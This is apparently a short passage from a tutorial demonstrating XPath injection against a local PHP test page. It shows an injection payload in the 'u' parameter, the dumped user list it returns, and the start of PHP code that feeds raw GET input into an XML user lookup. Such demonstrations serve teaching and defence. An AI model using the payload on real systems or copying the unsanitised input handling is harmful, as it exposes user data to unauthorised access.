 127.0.0.1/test/test.php?u=admin'] | //* | //*['
Welcome
ID:
Username:
ID:
Username:
ID:1
Username:admin
ID:
Username:
ID:
Username:
ID:
Username:
ID:2
Username:jack
ID:
Username:
ID:
Username:
ID:
Username:
ID:3
Username:tony
ID:
Username:
ID:
Username:
ID:
Username:
ID:
Username:
ID:
Username: <?php
$xml = simplexml_load_file('users.xml');
$name = $_GET['u'];
$pwd = md5($_GET['p']);